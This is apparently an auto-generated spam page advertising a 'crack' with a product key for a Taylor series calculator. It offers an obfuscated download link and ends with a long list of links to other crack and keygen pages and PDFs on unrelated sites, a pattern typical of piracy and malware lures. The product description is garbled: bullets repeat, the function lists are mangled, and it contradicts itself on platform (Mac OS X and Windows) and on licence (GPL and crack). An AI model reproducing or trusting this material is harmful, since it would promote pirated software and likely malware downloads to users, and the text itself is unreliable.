**Taylor Calculator Real 27 Crack Incl Product Key [Latest 2022]**

**[Download](http://evacdir.com/brookfield/clumpy/couplets&intellectuals/monica/ZG93bmxvYWR8QWsxWVRod01ueDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.VGF5bG9yIENhbGN1bGF0b3IgUmVhbCAyNwVGF.establish)** 



## **Taylor Calculator Real 27 Crack (LifeTime) Activation Code For Windows**

Here is a calculator that generates the Taylor Series for any value passed to it. I have no great use for such a calculator except that I'm more proficient in math than in graphics, so I figured I might as well put something out there. This calculator generates Taylor series with an accuracy of 36 digits.The Taylor Series are also saved to history. This is one of the best calculators to use for this purpose. Taylor Calculator Real 27 Product Key Features: - User-defined symbolic parameters - User-defined numeric parameters - User-defined real and complex variables - User-defined imaginary variables - Taylor Series (partial sums of Taylor series) in symbolic and numeric forms - Numerical coefficients and values calculated with precision 27-36 digits - Symbolic formula can be used with Graphing Calculator 2D Polar, Graphing Calculator 2D Parametric, and Graphing Calculator 2D Numeric - Saving and printing of the symbolic formulas and Taylor series is available - Options to turn on/off the history of the calculation Taylor Calculator Real 27 User Manual: Here is a Taylor Series Calculator for Mac OS X, but the formulas can also be used for other programs and operating systems. 1. Enter a symbolic parameter, a numeric parameter, a variable, an imaginary variable, a real variable or a complex variable 2. Enter the Taylor Series in symbolic or numeric form 3. If the Taylor Series contains imaginary terms, enter a complex variable (for example  $c^*$ I) or an imaginary number (for example -3.5j) 4. When the Taylor Series contains complex terms, type a parameter for the phase (for example i), a parameter for the magnitude (for example 3), a parameter for the argument (for example 2pi), a parameter for the exponential (for example 4j) or a parameter for the transcendental function (for example  $e^{\wedge}3j$ ) 5. If a Taylor Series has the same parameter on the numerator and denominator, enter a real variable (for example e^2) 6. Choose between evaluating a Taylor Series in symbolic or numeric form 7. Save the Taylor Series to the history 8. Print the Taylor Series Taylor Calculator Real 27 Disclaimer: This calculator is released under the terms of the GNU General Public License. For further questions or comments, please email me at florian.samtleben@googlemail.com. I do not answer private

## **Taylor Calculator Real 27 Crack+ [32|64bit]**

[digit][symbol][digit]: coeff and value of a coefficient, in format [digit].[symbol] 1.[digit]2[symbol]3[digit]: sybsymbol3 with the parametric for symbol1 symbol3 with the parametric for symbol1 symbol3 with the parametric for symbol1 symbol3 with the parametric for symbol1 coeff and value of a coefficient, in format [digit].[symbol] [digit]: a power of the parameter symbol: a graph element sybsymbol: power for a graph element parametric: is this parametric for all coefficients or a specific one  $sin[x]$ : sin cos[x]: cos tan[x]: tan cot[x]: cot arc[x]: arc asin[x]: asin acos[x]: acos asinh[x]: asinh acosh[x]: acosh atan[x]: atan atanh[x]: atanh cbrt[x]: cbrt eq[x1,x2]: eq lex[x1,x2]: lex ln[x]: ln ln10[x]: ln10 sgn[x]: sgn gcd[x1,x2]: gcd lcm[x1,x2]: lcm log10[x]:  $log10 log[x]$ :  $log1p[x]$ :  $log1p[3]$ :  $sqrt[x]$ :  $sqrt[3]{x}$ :  $cosh[x]$ :  $cosh sinh[x]$ :  $sinh tanh[x]$ :  $tanh[x]$ :  $cosh[x]$ :  $asinh[x]$ :  $asinh[x]$ :  $asinh[x]$ :  $cosh[x]$ : acosh atanh[x]: atanh tg[x]: tg ceil[x]: ceil floor[x]: floor trunc[x]: trunc round[x]: round round2[x]: round2 copysign[x1,x2]: copysign fabs[x]: fabs re[x]: re im[x]: im pi: pi e[x]: e pi2[x]: pi2 sqrt2[x]: sqrt1p2[x]: sqrt1p2 sqrt3[x]: sqrt3 1d6a3396d6

## **Taylor Calculator Real 27 Crack+ Free Download**

- multi-function calculator for Taylor polynomials (partial sums of Taylor series). - support to calculate Taylor polynomial (taylor coefficients(x,y)) and (taylor values(x,y)) and (taylor values non strict(x,y)) and  $(taylor_values_up_to(x,y,number_of_terms)) - function to calculate Taylor series (taylor series(v))$  and (taylor series non strict(y)) and (taylor series up to(y,number of terms)) - function to calculate Taylor's Approximation  $(taylor\_approximation(x,y))$  and  $(taylor\_approximation\_non\_strict(x,y))$  and (taylor approximation up to(x,y,number of terms)) - function to calculate Taylor's Approximation with error bounds  $(taylor\_approximation_error(x,y,x_value,y_value,difference))$  and (taylor\_approximation\_error\_non\_strict(x,y,x\_value,y\_value,difference)) and (taylor\_approximation\_error\_up\_to(x,y,x\_value,y\_value,difference,number\_of\_terms)) - function to calculate Taylor series with error bounds (taylor\_series\_error(y,x\_value,y\_value,difference)) and (taylor series error non strict(y,x value,y value,difference)) and (taylor series error up to(y,x value,y value,difference,number of terms)) - function to calculate Taylor's Approximation with error bounds (taylor approximation error(x,y,x\_value,y\_value,difference)) and  $(taylor_approximation_error_non_strict(x,y,x_value,y_value,difference))$  and (taylor approximation error up to(x,y,x value,y value,difference,number of terms)) - numerical calculation of Taylor polynomials, Taylor series and Taylor

**What's New in the?**

Calculator Real 27, which is based on Calculator 2003, calculates Taylor polynomials (partial sums of Taylor series) in symbolic and numeric forms. Numerical coefficients and values are calculated with precision 27-36 digits. Symbolic formulas are obtained in the calculator with an interactive dialog. Real Taylor polynomials can be easily calculated using numeric or symbolic values. You can access the History tab when you want to analyze the calculation results, and you can even save or print them. Two general types of Taylor polynomials are provided for the calculator: - Linear Taylor polynomials with variable coefficients - constant coefficient 1. - Non-linear Taylor polynomials with variable coefficients - constant coefficient 0. If necessary, you can define variables with the help of Create Variable function and calculate Taylor polynomials of these variables. Also, you can calculate Taylor polynomials of an algebraic equation: In equation: You need to specify the minimum and maximum values of variables, as well as constant term, and the calculator will calculate Taylor polynomials for you. You can even use the Taylor polynomials in differential and integral calculations. Some examples are shown here: There are many options for Taylor polynomial calculations: - You can specify variables and constants, using the general syntax as in Create Variable; - You can use the results of previous calculations as symbolic parameters of this calculation. You can define other variables for the calculations. - You can use the calculated results of previous calculations as new variables. - You can define the required formula in a dialog box. - You can use the necessary format of numbers in a dialog box. - You can use the results of previous calculations as new variables. - You can define the required formula in a dialog box. - You can use the necessary format of numbers in a dialog box. - You can use the results of previous calculations as new variables. - You can use the calculated results of previous calculations as new variables. - You can

## **System Requirements:**

Windows OS: Windows 7/8/8.1/10 (64-bit) Processor: Intel Pentium II Memory: 2 GB RAM Hard Drive: 10 GB available space Graphics: 1 GB RAM DVD-ROM or equivalent Network: Broadband Internet connection Sound Card: DirectX Compatible Sound Card (For games and software) OS: Windows Vista Graphics

<http://www.hommdb.com/maps/heroes-7/easy-dvd-maker-crack-license-key-full-free-download-win-mac-april-2022/> <https://super-sketchy.com/regauditor-2-4-3-crack-free-april-2022/> <https://apnapost.com/sie-039s-http-sip-md5-calculator-crack-product-key-for-windows-updated-2022/> <https://thenationalcolleges.org/wp-content/uploads/burtern.pdf> <http://s3.amazonaws.com/videoondemand-source-8vbop216albp/wp-content/uploads/2022/06/07051112/Astrology.pdf> <http://keystoneinvestor.com/?p=2390> <https://l1.intimlobnja.ru/wp-content/uploads/2022/06/flickrsync.pdf> [http://www.tunlive.com/wp-content/uploads/BananaFredSoft\\_MediaPlayer.pdf](http://www.tunlive.com/wp-content/uploads/BananaFredSoft_MediaPlayer.pdf) <http://ihmcathedral.com/fireworks-windows-7-theme-license-keygen-download-pc-windows/> <https://boardingmed.com/2022/06/07/serializationhelper-crack-for-windows/> <https://thenationalcolleges.org/?p=2753> <https://savosh.com/tournament-tv-crack-license-keygen-download/> <https://cambodiaonlinemarket.com/?p=3028> [https://pollynationapothecary.com/wp-content/uploads/2022/06/Pazera\\_WebM\\_Converter.pdf](https://pollynationapothecary.com/wp-content/uploads/2022/06/Pazera_WebM_Converter.pdf) <https://fortymillionandatool.com/?p=2180> <http://theprofficers.com/?p=10232> <https://ourlittlelab.com/simple-startup-manager-7-9-9-crack-free-download-2022/> [https://connectingner.com/wp-content/uploads/2022/06/HitPaw\\_Screen\\_Recorder.pdf](https://connectingner.com/wp-content/uploads/2022/06/HitPaw_Screen_Recorder.pdf)

<https://npcfmc.com/whitsoft-file-splitter-crack-activator-mac-win-latest/>

<http://raga-e-store.com/a-fast-antivirus-removal-tool-crack-updated-2022/>